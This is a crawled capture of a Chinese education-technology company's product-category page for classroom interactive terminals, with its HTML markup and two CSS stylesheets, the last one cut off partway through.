

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.3bu.cn/home-product-product-type_id-6.html
body_size: 3235
content:
<!DOCTYPE html>
<!--[if lt IE 9]>
<script>
    document.createElement("section");
    document.createElement("article");
    document.createElement("footer");
    document.createElement("header");
    document.createElement("nav");
    document.createElement("aside");
</script>
<style type="text/css">
    header{display:block}
</style>
<![endif]-->
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0" />
    <title>江苏三步科技股份有限公司企业官网</title>

<!-- <script src="https://web.configs.im/lk.js"></script> -->
    <!-- 技术支持：易点 http://www.eidea.net.cn -->
    <!-- 技术支持：爱企舞 http://www.edh5.com -->



    <link rel="stylesheet" href="static/home/css/reset.css">
    <link rel="stylesheet" href="static/home/css/common.css">
    <link rel="stylesheet" href="static/home/css/swiper.css">

    
<link rel="stylesheet" href="static/home/css/product.css">


</head>
<body>
<header class="Width-100">
    <div class="header-container clearfix">
        <!-- 移动端按钮 -->
        <div class="nav-bar">
            <i class="icon-cross"></i>
            <i class="icon-cross"></i>
            <i class="icon-cross"></i>
        </div>
        <!-- logo -->
        <div class="logo-pro">
            <a href="/home-index-index.html">
                <img class="responsive" src="static/home/images/logo.png" alt="三步网络" title="三步网络">
            </a>
        </div>
        <!-- nav -->
        <div class="nav-box">
            <div class="nav">
                <ul class="nav-item">
                    <li class="nav-item-list cur"><a  href="/home-index-index.html">首页</a></li>
                    <li class="nav-item-list"><a  href="/home-product-product.html">产品中心</a></li>
                    <li class="nav-item-list"><a  href="/home-solution-solution.html">解决方案</a></li>
                    <li class="nav-item-list"><a data-hover="－" data-icon="＋" href="/home-service-service.html">服务与支持</a>
                        <ul class="sub-nav">
                            <li class="sub-nav-list"><a href="/home-service-service.html">售后服务</a></li>
                            <li class="sub-nav-list"><a href="/home-service-video.html">视频案例</a></li>
                            <li class="sub-nav-list"><a href="/home-service-doc.html">文档案例</a></li>
                            <li class="sub-nav-list"><a href="/home-service-kaifa.html">开发文档</a></li>
                            <li class="sub-nav-list"><a href="/home-service-kaifa.html?mark=software">免费下载</a></li>
                        </ul>
                    </li>
                    <li class="nav-item-list"><a data-hover="－" data-icon="＋" href="/home-news-news.html">资讯中心</a>
                        <ul class="sub-nav">
                                                    </ul>
                    </li>
                    <li class="nav-item-list"><a href="#" data-hover="－" data-icon="＋">关于我们</a>
                        <ul class="sub-nav">
                            <li class="sub-nav-list"><a href="/home-about-about.html">公司介绍</a></li>
                            <li class="sub-nav-list"><a href="/home-about-contact.html">联系我们</a></li>
                            <li class="sub-nav-list"><a href="/home-about-culture.html">企业文化</a></li>
                            <li class="sub-nav-list"><a href="/home-about-honor.html">荣誉资质</a></li>
                            <li class="sub-nav-list"><a href="/home-about-career.html">招贤纳士</a></li>
                        </ul>
                    </li>
                    <!-- <li class="nav-item-list"><a href="#" >未来云教室</a></li> -->
                </ul>
            </div>
            <div class="other" style="display:none;">
                <form >
                    <ul>
                        <li class="other-list search">
                            <input type="text" name="">
                            <button type="submit" value=""></button>
                        </li>
                    </ul>
                </form>
            </div>
        </div>
    </div>
</header>


<article>

	<section class="inside-banner">
		<div class="inside-banner" style="background: url(static/home/images/product-bg.jpg) no-repeat center/cover"></div>
	</section>

	<section>
		<div class="question">
			<div class="about-title">
				<h2>Product center</h2>
				<p class="title_cn">产品中心</p>
			</div>
		</div>

		<div class="product  Video PDD">
			<div class="container">
				<div class="product-type">
					<ul class="clearfix">
						<li ><a href="/home-product-product.html">全部</a></li>
												<li ><a href="/home-product-product-type_id-12.html">校园融媒体中心</a></li>
												<li  class='on' ><a href="/home-product-product-type_id-6.html">教室互动终端</a></li>
												<li ><a href="/home-product-product-type_id-5.html">教室互动录播一体机</a></li>
												<li ><a href="/home-product-product-type_id-2.html">智能跟踪摄像机类</a></li>
												<li ><a href="/home-product-product-type_id-3.html">高清摄像机类</a></li>
												<li ><a href="/home-product-product-type_id-8.html">悬挂麦克风类</a></li>
												<li ><a href="/home-product-product-type_id-10.html">多点交互平台</a></li>
												<li ><a href="/home-product-product-type_id-7.html">教室配件类</a></li>
											</ul>
				</div>

				<!-- <div class="product-type">
					<ul class="clearfix">
						<div class="swiper-container">
							<div class="swiper-wrapper">
									<li class="swiper-slide " data-sort="0"><a href="/home-product-product.html">全部</a></li>
																	<li class="swiper-slide " data-sort="1"><a href="/home-product-product-type_id-12.html">校园融媒体中心</a></li>
																	<li class="swiper-slide  on" data-sort="2"><a href="/home-product-product-type_id-6.html">教室互动终端</a></li>
																	<li class="swiper-slide " data-sort="3"><a href="/home-product-product-type_id-5.html">教室互动录播一体机</a></li>
																	<li class="swiper-slide " data-sort="4"><a href="/home-product-product-type_id-2.html">智能跟踪摄像机类</a></li>
																	<li class="swiper-slide " data-sort="5"><a href="/home-product-product-type_id-3.html">高清摄像机类</a></li>
																	<li class="swiper-slide " data-sort="6"><a href="/home-product-product-type_id-8.html">悬挂麦克风类</a></li>
																	<li class="swiper-slide " data-sort="7"><a href="/home-product-product-type_id-10.html">多点交互平台</a></li>
																	<li class="swiper-slide " data-sort="8"><a href="/home-product-product-type_id-7.html">教室配件类</a></li>
															</div>
						</div>
					</ul>
				</div> -->

				<div class="video-item">
					<!-- 产品视频 -->
					<ul class="clearfix">
												<li class="video-list">
							<a href="/home-product-det-pro_id-37.html"><div class="video-pro"><img src="uploads/upload_img/2020-08-28/2020-08-28-10-18-54-4809.jpeg"></div></a>
							<a href="/home-product-det-pro_id-37.html"><div class="intro">
								<h3>TSBOX智慧云盒</h3>
							</div></a>
						</li>
											</ul>

					<!-- page分页 -->
					<div class="page">
										</div>
				</div>
			</div>
		</div>
	</section>
</article>


<footer>
    <div class="part-1 clearfix">
        <div class="footer-nav">
            <div class="left-item1 item-common">
                <div class="ic-box">
                    <span>产品中心</span>
                    <!-- <a href="/home-product-product-type_id-2.html">互动终端及周边产品</a>
                    <a href="/home-product-product-type_id-1.html">平台产品</a> -->
                                        <a href="/home-product-product-type_id-12.html">校园融媒体中心</a>
                                        <a href="/home-product-product-type_id-6.html">教室互动终端</a>
                                        <a href="/home-product-product-type_id-5.html">教室互动录播一体机</a>
                                        <a href="/home-product-product-type_id-2.html">智能跟踪摄像机类</a>
                                        <a href="/home-product-product-type_id-3.html">高清摄像机类</a>
                                        <a href="/home-product-product-type_id-8.html">悬挂麦克风类</a>
                                        <a href="/home-product-product-type_id-10.html">多点交互平台</a>
                                        <a href="/home-product-product-type_id-7.html">教室配件类</a>
                                    </div>
            </div>
            <div class="left-item2 item-common">
                <div class="ic-box">
                    <span>解决方案</span>
                    <!-- <a href="home-solution-det-sol_id-6.html">TSCloud教育多媒体应用管理平台</a> -->
                    <a href="/home-solution-solution.html">应用场景篇</a>
                </div>
            </div>
            <div class="left-item3 item-common">
                <div class="ic-box">
                    <span>资讯中心</span>
                                    </div>
            </div>
            <div class="left-item4 item-common">
                <div class="ic-box">
                    <span>服务与支持</span>
                    <a href="/home-service-service.html">售后服务</a>
                    <a href="/home-service-video.html">视频案例</a>
                    <a href="/home-service-doc.html">文档案例</a>
                    <a href="/home-service-kaifa.html">开发文档</a>
                    <a href="/home-service-kaifa.html?mark=software">免费下载</a>
                </div>
            </div>
            <div class="left-item5 item-common">
                <div class="ic-box">
                    <span>关于我们</span>
                    <a href="/home-about-about.html">公司介绍</a>
                    <a href="/home-about-contact.html">联系我们</a>
                    <a href="/home-about-culture.html">企业文化</a>
                    <a href="/home-about-honor.html">荣誉资质</a>
                    <a href="/home-about-career.html">招贤纳士</a>
                </div>
            </div>
        </div>

        <div class="footer-icon">
            <div class="ic-box">
                <span>联系我们</span>
            </div>
            <div class="phone clearfix">
                <i class="L-float"></i>
                <strong class="L-float">025-86605770</strong>
            </div>
            <div class="mail clearfix">
                <i class="L-float"></i>
                <strong class="L-float">南京市玄武区玄武大道699-8号徐庄软件园一区9号楼313室</strong>
            </div>
            <!-- <div class="share">
                <ul class="clearfix">
                    <li class="share-list" title="分享到新浪微博" onclick="shareTSina();"></li>
                    <li class="share-list" title="分享到腾讯微博" onclick="shareWeibo()">
                        <a></a>
                    </li>
                    <li class="share-list" title="分享到QQ" onclick="shareQzone()">
                        <a></a>
                    </li>
                    <li class="share-list" title="" onclick="javascript:void(0);">
                        <a href="" target="_blank"></a>
                    </li>
                </ul>
            </div> -->
        </div>

        <div class="wechat">
            <div class="wechat-box">
                <img class="responsive" src="uploads/config/home_config_img_2.jpeg">
                <p>关注我们</p>
            </div>
        </div>
    </div>

    <div class="footer-line"></div>

    <div class="copyright">
        <div class="copyright-box clearfix">
            <a href="https://beian.miit.gov.cn" target="_blank"><span>©Copyright All Rights Rerseved.三步科技 ◎2009-2022 版权所有  　 苏ICP备16022841号-1</span></a>
            <p><a href='http://www.eidea.net.cn' target="_blank">网站建设</a><font color="#000033">：易点科技</font></p>
        </div>
    </div>
</footer>

<!-- common js -->
<script type="text/javascript" src="static/home/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="static/home/js/main.js"></script>
<script type="text/javascript" src="static/home/js/share.js"></script>
    
    <!-- <script type="text/javascript" src="static/home/js/swiper.jquery.min.js"></script>
    <script type="text/javascript">
    	var sort = 0;
    	sort = $('.product-type .on').data('sort');
    	
	    var swiper = new Swiper('.swiper-container', {
	        pagination: '.swiper-pagination',
	        paginationClickable: true,
			autoplay:false,
	        speed:650,
	        slidesPerView :'auto',
	        initialSlide :sort,//默认第二个
	    })
	</script> -->

    <div style="display:none;"><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?03bac91101101f600bce9f8e1b3ac5be";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://www.3bu.cn/static/home/css/common.css
body_size: 4259
content:
body{font-size:62.5%;overflow-x: hidden;}
header{position: absolute;top: 0;z-index: 999;}

.container{width: 1200px;max-width: 100%;margin: 0 auto}
.background{background: #fafafa;border: 1px solid #fafafa;border: 1px solid transparent;}

	.header-container{
		width: 1200px;max-width: 100%;margin: 0 auto;
		transition: all linear .3s;
        -moz-transition: all linear .3s; 
        -webkit-transition: all linear .3s; 
        -o-transition: all linear .3s;
	}
	.logo-pro{float: left;padding-left: 0%;line-height: 60px;padding-top: 5px;}
	/*nav*/
	.nav-box{float: right;}
	.nav{float: left;font-size: 1.4em;}
	.nav-item{position: relative;}
	.nav-item-list{float: left;text-align: center;height: 66px;line-height: 75px;position: relative;z-index: 10}
	.nav-item-list:last-child a{padding-right: 0}
	.nav-item-list a{
		padding: 24px 23px;color: white;
		transition: all linear .5s;
	    -moz-transition: all linear .5s; 
        -webkit-transition: all linear .5s; 
        -o-transition: all linear .5s;
	}

	.nav-item-list.cur a {color: white}
	.nav-item-list.on{cursor: pointer;}
	.nav-item-list.on a {color: #040403}
	.other{float: left;}
	.other-list{height: 66px;line-height: 75px;color: white;float: left;padding: 0 19px;text-align: center}
	.search{font-size: 1.6em;position: relative;}
	.search button{
		border: 0;cursor: pointer;
		width: 20px;position: absolute;
	    height: 20px;right: 30px;top: 28px;
	    background: url(../images/search.png) no-repeat center;
	}
	.search input{border: 1px solid rgba(255, 255, 255, 0.42);width: 230px;background: transparent;height: 33px;color: white;padding-left: 10px;}
	
	/*二级菜单*/
	.sub-nav {
	    position: absolute;
	    top: 100%;
	    left: 0;
	    z-index: 1000;
	    display: block;
	    float: left;
	    min-width: 200px;
	    padding: 12px 0;
	    margin: 2px 0 0;
	    font-size: 15px;
	    text-align: left;
	    list-style: none;
	    visibility: hidden;
	    opacity: 0;
	    background-color: #fff;
	    border: 1px solid #dcdee0;
	    -webkit-background-clip: padding-box;
	    background-clip: padding-box;
	    border-radius: 4px;
	    -webkit-backface-visibility: hidden;
	    -webkit-box-shadow: 0 10px 40px -5px rgba(37,45,51,.25);
	    box-shadow: 0 10px 40px -5px rgba(37,45,51,.25);
		transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1);
        -moz-transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1); 
        -webkit-transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1); 
        -o-transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1);
        transform: translateX(0px) translateY(20px); 
	    -webkit-transform: translateX(0px) translateY(20px); 
	    -moz-transform: translateX(0px) translateY(20px);
	    -ms-transform: translateX(0px) translateY(20px);
	    -o-transform: translateX(0px) translateY(20px);
	}
	.sub-nav>li{line-height: 30px}
	.sub-nav>li>a {
	    display: block;
	    padding: 4px 24px;
	    clear: both;
	    font-weight: 300;
	    color: #616366;
	    white-space: nowrap;
	}
	.sub-nav:after {
		position: absolute;
	    left: 30px;
	    content: "";
	    display: inline-block;
	    top: -16px;
	    width: 0;
	    height: 0;
	    border-bottom: 8px white solid;
	    border-left: 8px transparent solid;
	    border-right: 8px transparent solid;
	    border-top: 8px transparent solid;
	    background: transparent;
	}
	.nav-item-list:hover a{
		opacity: 1;
	}
	.nav-item-list:hover .sub-nav{
	    opacity: 1;
	    visibility: visible;
	    transform: translateX(0px) translateY(0px);
	     -webkit-transform: translateX(0px) translateY(0px);
	    -moz-transform: translateX(0px) translateY(0px);
	    -ms-transform: translateX(0px) translateY(0px);
	    -o-transform: translateX(0px) translateY(0px);
	}

	.sub-nav>li>a:hover{
		color: #009fe8
	}

/*移动端导航*/
	.header-container.fixed{
		position: fixed;background: #009fe8;
		box-shadow: 0px -2px 5px 1px black
	}
	.nav-bar{display: none}
 	.icon-cross{
        width: 100%;
        height: 3px;
        border-radius: 5px;
        background: white;
        position: absolute;
        left: 0;
        opacity: 1;
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        transition: .5s ease;
        -moz-transition: .5s ease; 
        -webkit-transition: .5s ease; 
        -o-transition: .5s ease;
    }
    .nav-bar{
        float: left;
        width: 30px;
        margin-top: 15px;
        cursor: pointer;
        z-index: 9999;
        position: absolute;
    }
    .nav-bar i:nth-child(1){top: 0}
    .nav-bar i:nth-child(2){top: 8px}
    .nav-bar i:nth-child(3){top: 16px}

    .nav-bar.selected i:nth-child(1) {
        top: 10px;
        -webkit-transform: rotate(135deg);
        -ms-transform: rotate(135deg);
        transform: rotate(135deg);
        -moz-transform: rotate(135deg);
        -o-transform: rotate(135deg);
    }
    .nav-bar.selected i:nth-child(2) {
        opacity: 0;
        left: -30px;
    }
    .nav-bar.selected i:nth-child(3) {
        top: 10px;
        -webkit-transform: rotate(-135deg);
        -ms-transform: rotate(-135deg);
        transform: rotate(-135deg);
        -moz-transform: rotate(-135deg);
        -o-transform: rotate(-135deg);
    }




	/*导航栏滑出*/
	.header.sticky-hide{top: -100px;position: fixed;z-index: -1}
	.header.sticky{top: 0px;position: fixed;z-index:9999}



/*通用页脚*/
footer{font-size: 1em;padding-top: 1%;width: 100%;background: #313439}
    .part-1{max-width: 1200px;width: 100%;margin:1.5% auto 1.5%;}
    .footer-nav{float: left;width: 68%;}
    .item-common{
        float: left;width: 20%;text-align: left;
        transition: all linear .3s;
        -moz-transition: all linear .3s; 
        -webkit-transition: all linear .3s; 
        -o-transition: all linear .3s;
    }
    .item-common span{
        display: block;
        width: 70%;
        font-size: 1.4em;
        color:white;
        padding-bottom: 10px;
        margin-bottom: 15px;
    	border-bottom: 1px solid #4f545c;
    }

    .item-common a{
    	font-size: 1.2em;display:block;margin-bottom:10px;color:#d0d0d0;word-break: break-all;
    	width: 80%;
    	transition: .2s all linear;
        -moz-transition:.2s all linear; 
        -webkit-transition:.2s all linear; 
        -o-transition:.2s all linear;
        padding-left: 15px;
    }
    .item-common a:hover{color: white;}
    .item-common a:before{
    	content: "";
    	display: inline-block;
    	width: 5px;height: 5px;
    	background: #0080cb;
    	position: relative;top: -1px;
    	margin-right: -6px;left: -15px;
    	vertical-align: middle;
    }

	.footer-icon{width: 20%;float: left;}
		.footer-icon .phone p{font-size: 1.6em;color: #ad1e1a;}
		.footer-icon .phone p span{font-size:12px }
		.footer-icon .phone strong{font-size: 1.4em;color: #d0d0d0;font-weight: normal;}
		.footer-icon .phone i,.footer-icon .mail i{
			float: left;margin-right: 10px;
			display: inline-block;width: 17px;height: 17px;
			vertical-align: middle;
			margin-top: 1px;
		}
		.footer-icon .phone i{background: url('../images/phone-icon.png') no-repeat }
		.footer-icon .mail i{background: url('../images/location-icon.png') no-repeat;margin-top: 7px;}
		.footer-icon .mail{margin-top: 10px;}
		.footer-icon .mail p{color: #d0d0d0;font-size: 1.6em;}
		.footer-icon .mail strong{color: #d0d0d0;font-size: 1.4em;font-weight: normal;float: left;width: 87%;line-height: 30px}
	
	.share{margin-top: 15px;}
		.share-list{
			float: left;width: 20%;height: 41px;
			cursor: pointer;
			transition: all ease .3s;
			-moz-transition:all ease .3s; 
	        -webkit-transition:all ease .3s; 
	        -o-transition:all ease .3s;
		}
		.share-list:nth-child(1){background: url('../images/icon.png') no-repeat 0px 0;}
		.share-list:nth-child(2){background: url('../images/icon.png') no-repeat -48px 0;}
		.share-list:nth-child(3){background: url('../images/icon.png') no-repeat -96px 0;}
		.share-list:nth-child(4){background: url('../images/icon.png') no-repeat -144px 0;}

		.share-list:nth-child(1):hover{background: url('../images/icon-c.png') no-repeat 0px 0px;}
		.share-list:nth-child(2):hover{background: url('../images/icon-c.png') no-repeat -48px 0px;}
		.share-list:nth-child(3):hover{background: url('../images/icon-c.png') no-repeat -96px 0px;}
		.share-list:nth-child(4):hover{background: url('../images/icon-c.png') no-repeat -144px 0px;}
	
	.wechat{float: right;width: 8.5%;}
		.wechat-box{width: 98px;float: right;}	
		.wechat-box p{text-align: center;font-size: 1.4em;color: #d0d0d0;padding-top: 27px}
		.wechat-box:hover img{
			 animation: rockGo .4s linear 1;
	   		 -webkit-animation: rockGo .4s linear 1;
		}

	.footer-icon .ic-box span{
		display: block;
		color: white;font-size: 1.4em;
		border-bottom: 1px solid #4f545c;
		padding-bottom: 10px;
        margin-bottom: 15px;
	}

	.copyright{height: 52px;background: #272727;}
		.copyright-box{margin: 0 auto;width: 1200px;max-width: 100%;}
		.copyright ul{float: left;}
		.copyright-list{float: left;font-size: 14px;text-align: center;line-height: 52px}
			.copyright-list a{color: #555;border-right: 1px solid #555;padding: 0 15px;}
			.copyright-list a:hover{text-decoration: underline}
			.copyright-list:nth-child(1) a{padding-left: 0}

		.copyright p{float: right;font-size: 12px;color: #e0e0e0;line-height: 52px}
		.copyright span{line-height: 52px;font-size: 1.2em;color: #e0e0e0}

	.footer-line{
		border-bottom: 1px solid #393939;
		border-top: 1px solid #050606;
	}
		
@keyframes rockGo{
	0% {
	    transform: translateY(0) scale(1.0) rotate(5deg);
	    -webkit-transform:translateY(0) scale(1.0) rotate(5deg);
	    -moz-transform:translateY(0) scale(1.0) rotate(5deg);
	    -o-transform:translateY(0) scale(1.0) rotate(5deg);
	    -ms-transform:translateY(0) scale(1.0) rotate(5deg)
	}
	25% {
	    transform: translateY(-2px) scale(1.02) rotate(-1deg);
	    -webkit-transform: translateY(-2px) scale(1.02) rotate(-1deg);
	    -moz-transform: translateY(-2px) scale(1.02) rotate(-1deg);
	    -o-transform: translateY(-2px) scale(1.02) rotate(-1deg);
	    -ms-transform: translateY(-2px) scale(1.02) rotate(-1deg);
	}
	50% {
	    transform: translateY(0px) scale(1.0) rotate(0deg);
	    -webkit-transform: translateY(0px) scale(1.0) rotate(0deg);
	    -moz-transform: translateY(0px) scale(1.0) rotate(0deg);
	    -o-transform: translateY(0px) scale(1.0) rotate(0deg);
	    -ms-transform: translateY(0px) scale(1.0) rotate(0deg);
	}
	75% {
	    transform: translateY(-1px) scale(1.01) rotate(0deg);
	    -webkit-transform: translateY(-1px) scale(1.01) rotate(0deg);
	    -moz-transform: translateY(-1px) scale(1.01) rotate(0deg);
	    -o-transform: translateY(-1px) scale(1.01) rotate(0deg);
	    -ms-transform: translateY(-1px) scale(1.01) rotate(0deg);
	}
	100% {
	    transform: translateY(0) scale(1.0) rotate(0deg);
	    -webkit-transform: translateY(0) scale(1.0) rotate(0deg);
	    -moz-transform: translateY(0) scale(1.0) rotate(0deg);
	    -o-transform: translateY(0) scale(1.0) rotate(0deg);
	    -ms-transform: translateY(0) scale(1.0) rotate(0deg);
	}
}

/*内页通用*/
.inside-banner{height: 603px;}

.question{width: 1200px;max-width:100%;margin:2.5% auto;}
.about-title{text-align: center;}
	.about-title h2{color: #7a7a7a;font-size: 2.6em;letter-spacing: .5px;font-family: "Arial";padding-bottom: 5px;text-transform: uppercase;}
	.title_cn{font-size: 2em;color: #0080cb;position: relative;display: inline-block;}
	.title_cn:before{
		content: "";
		position: absolute;
		width: 15px;height: 2px;background: #0080cb;
		left: -25px;
    	top: 13px;
	}
	.title_cn:after{
		content: "";
		position: absolute;
		width: 15px;height: 2px;background: #0080cb;
		right: -23px;
    	top: 13px;
	}



	/* 分页 */
	.page{margin: 3% auto 0;position: relative;text-align: center;}
	.pagination li{display: inline-block;margin-left: 13px;}
	.pagination li a{
		background: transparent;
	    display: block;
	    padding: 0 10px;
	    border: 1px solid #a0a0a0; 
	    color: black;
	    position: relative;
	    text-decoration: none;
	    height: 27px;
	    line-height: 27px;
	}
	.pagination .disabled span{
		background: #f7f7f7;
	    display: block;
	    padding: 0 10px;
	    border: 1px solid #a0a0a0;
	    color: #cccccc;
	    position: relative;
	    text-decoration: none;
	    height: 27px;
	    line-height: 27px;
	}

	.pagination .active{color: #0080cb}

	.pagination li:hover{
		background: #0080cb;
	}
	.pagination li.active:hover{
		background: transparent;
	}
	.pagination li:hover a{ 
		color: white;border-color:#0080cb;
	}



	.product .container{padding: 40px;margin-top: 40px;margin-bottom: 40px;background: white;}
	.product-type ul li{
		float: left;cursor: pointer;
	}
	.product-type ul li a{
		display: inline-block;font-size: 1.4em;padding: 7px 45px;color: #050404;border: 1px solid #e1e1e1;border-right: 0;
		transition: all .3s;
		-moz-transition:all .3s; 
        -webkit-transition:all .3s;
        -o-transition:all .3s
	}
	.product-type ul li:last-child a{border-right: 1px solid #e1e1e1}
	.product-type ul li.on a{
		color: white;
		background: #0080cb;
	}
	.product-type ul li:hover a{
		color: white;
		background: #0080cb;
	}

@media(max-width: 1190px){
	.part-1{padding:0 2%;}
}


@media(max-width: 1090px){
	.nav-bar{display: block}
	header{position: fixed;}
	.nav,
	.other{visibility: hidden;opacity: 0}

	.nav{
		-moz-transform: scale(1.6, 1.6);
	    -ms-transform: scale(1.6, 1.6);
	    -webkit-transform: scale(1.6, 1.6);
     	transform: scale(1.6, 1.6); 
     	-moz-transition: all .6s ease;
	    -o-transition: all .6s ease;
	    -webkit-transition: all .6s ease;
	    transition: all .6s ease;
	}
	.nav-box{margin-top: 10%}
	.nav-box.show .nav{
		visibility: visible;
		opacity: 1;
		-moz-transform: scale(1, 1);
	    -ms-transform: scale(1, 1);
	    -webkit-transform: scale(1, 1);
     	transform: scale(1, 1); 
	}
	header{height: 60px;}
	.header-container{padding: 10px 2.5% 0;text-align: center;height: 60px;}
	.logo-pro{display: inline-block;float: none;line-height: 0;padding: 0;height: auto}

	body:after{
	    display: block;
	    cursor: pointer;
	    content: '';
	    position: fixed;
	    top: 0;
	    left: 0;
	    width: 100%;
	    height: 100%;
	    overflow: hidden;
	    z-index:-1;
	    background: #000;
	    background:rgba(0, 0, 0, 0.88);
	    filter: alpha(Opacity=0);
	    opacity: 0;
	     -moz-transition: all .6s ease;
	    -o-transition: all .6s ease;
	    -webkit-transition: all .6s ease;
	    transition: all .6s ease;
	}
	body.mask-bg:after {
	    z-index: 99;
	    filter: alpha(enabled=false);
	    opacity: 1;
	 }

	.nav-box,.nav{float: none;}
	.nav-item-list{
		width: 100%;text-align: left;line-height: 8vh;height: auto;border-bottom: 1px solid #828282;
		transition:all ease .4s;
		-moz-transition:all ease .4s; 
        -webkit-transition:all ease .4s;
        -o-transition:all ease .4s
	}
	.nav-item-list a{padding:0;display: block;}

	.nav-item-list:nth-child(4)> a,
	.nav-item-list:nth-child(5)> a
	{pointer-events: none;}

	.nav-item-list a:after{
		content: attr(data-icon);
	    font-size: 18px;
	    position: absolute;
	    right: 10px;
	    top: 0;
	}
	.sub-nav{
		position: static;
	    width: 100%;
	    float: none;
	    display: block;
	    overflow: hidden;
	    height: 0;
	    max-height: 0%!important;
	    background: transparent;
	    border: 0;padding: 0;margin: 0;padding-left: 3.5%;
	    visibility: hidden;
		opacity: 0;
		-webkit-transform: translateX(0px) translateY(0px);
	    transform: translateX(0px) translateY(0px);
        -ms-transform: translateX(0px) translateY(0px);
        -moz-transform: translateX(0px) translateY(0px);
        -o-transform: translateX(0px) translateY(0px);
	}
	.sub-nav>li {
	    line-height: 35px;
	}
	.sub-nav>li>a{padding: 0;color: #cbcbcb;border-bottom: 1px solid #bababa;}
	.sub-nav:after{display: none}

	.nav-item-list.open .sub-nav{
		 opacity: 1;
		 visibility: visible;
	}
	.nav-item-list:nth-child(2).open .sub-nav{
		height: 108px
	}
	.nav-item-list:nth-child(3).open .sub-nav{
		height: 108px
	}
	.nav-item-list:nth-child(4).open .sub-nav{
		height: 150px
	}
	.nav-item-list:nth-child(5).open .sub-nav{
		height: 108px
	}
	.nav-item-list:nth-child(6).open .sub-nav{
		height: 180px
	}

	.nav-item-list.open{border-bottom: 0;}
	.nav-item-list.open a:after{content: attr(data-hover);}
	.sub-nav>li>a:hover {color: #cbcbcb}

}

@media(max-width: 1005px){
	
	.footer-nav {width: 100%;}
	.footer-icon{width: 230px}
	.wechat {
	    float: right;
	    width: 15%;
	    margin-top: 2%;
	    margin-right: 9.5%;
	}
	.copyright{height: auto;}
	.copyright-list{float: none;display: inline-block;line-height: 30px;}
	.copyright ul{width: 100%;text-align: center;float: none}
	.copyright p {float: none; line-height: 30px;text-align: center;}

}

@media(max-width: 760px){
	.header-container{padding: 0px 2.5% 0;height:50px}
	.logo-pro{width: 70px;margin-top: 7px;}
	.inside-banner{height: 250px;}
}

@media(max-width: 500px){
	.footer,.question{font-size:.9em }
	.footer-nav{display: none}
	.footer-icon{width: 100%;margin: 0;float: none;}
	.wechat{width: 100%;float: none;margin-top: 5%}
	.wechat-box{float: none;margin: 0 auto;}
	.footer .phone,.footer .mail{margin: 0 auto;width: 258px}
	.share{margin:15px auto 0;width: 258px}
	.share-list{width: 18%;float: none;display: inline-block;}

	.copyright{height: auto}
	.copyright ul{float: none}
	.copyright-list{width: 20%;border-right: 1px solid #555;line-height: 30px;float: left;}
	.copyright-list a{border-right: 0;padding: 0}
	.copyright p{float: none;line-height: 30px;text-align: center;padding: 0 2%;}

	.wechat-box{width: 100px;}
	.share{text-align: center;}
	.footer-icon .ic-box span{text-align: center;}
	.copyright span{display: block;text-align: center;line-height: 24px;}
}





/*nav备份*/

/*.nav-item-list > a {
    padding: 11px 23px;
    color: white;
    opacity: 1;
    transition: all .2s;
}
.sub-nav{
	position: absolute;
	padding: 0;
    top: 82%;
    left: 0;
    border-top: 2px solid #f37321;
    z-index: 1000;
    display: block;
    float: left;
    min-width: 155px;
    margin: 2px 0 0;
    font-size: 15px;
    text-align: left;
    list-style: none;
    visibility: hidden;
    opacity: 0;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    -webkit-backface-visibility: hidden;
    -webkit-box-shadow: 0 10px 40px -5px rgba(37,45,51,.25);
    box-shadow: 0 10px 40px -5px rgba(37,45,51,.25);
    -webkit-transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1);
    transition: all 0.4s cubic-bezier(0.165,0.84,0.44,1);
    -webkit-transform: translateX(0px) translateY(20px);
    transform: translateX(0px) translateY(20px);
}

.sub-nav:after{display: none}

.sub-nav>li{
	line-height: 30px;
    border-bottom: 1px solid #dddddd;
}

.sub-nav>li>a {
    display: block;
    padding: 7px 24px;
    clear: both;
    font-weight: 300;
    color: #616366;
    white-space: nowrap;
}

.nav-item-list >a:hover{
	background: #f37321;
    border-radius: 5px;
} 

.nav-item-list.cur >a{
	background: #f37321;
    border-radius: 5px;
} 

.sub-nav>li>a:hover {
    color: #f37321;
}
*/

--- FILE ---
content_type: text/css
request_url: http://www.3bu.cn/static/home/css/product.css
body_size: 3883
content:

/*详情*/
.maintenance{padding: 40px;margin-top: 40px;margin-bottom: 40px;background: white;}	
	.maintenance .title h2{color: #262626;font-size: 3em;padding-bottom: 30px;border-bottom: 1px solid #ededed;margin-bottom: 3%}
	.maintenance img{max-width: 100%;height: auto}


/*产品*/
.product{background: #fafafa;border-bottom: 1px solid #fafafa;;border-top: 1px solid #fafafa;border-top: 1px solid transparent;border-bottom: 1px solid transparent;}
	.product .container{padding: 40px;margin-top: 40px;margin-bottom: 40px;background: white;}
	.product-type .swiper-slide{width: auto;}
	.product-type ul li{
		float: left;cursor: pointer;margin-bottom: 5px;width: 20%;
	}
	.product-type ul li a{
		display: block;font-size: 1.4em;/*padding: 7px 45px;*/padding: 7px 0;color: #050404;border: 1px solid #e1e1e1;margin-left: -1px;
		text-align: center;
		transition: all .3s;
		-moz-transition: all .3s;
	    -webkit-transition: all .3s;
	    -o-transition: all .3s;
	}
	.product-type ul li:first-child a{margin-left: 0px;}
	.product-type ul li:last-child a{border-right: 1px solid #e1e1e1}
	.product-type ul li.on a{
		color: white;
		background: #0080cb;
	}
	.product-type ul li:hover a{
		color: white;
		background: #0080cb;
	}

.video-item{margin-top: 4%;}
.video-list{
	float: left;width: 350px;height: 217px;background:#f7f7f7;margin-right: 35px;margin-bottom: 35px;
	transition: all .4s;
	-moz-transition: all .4s;
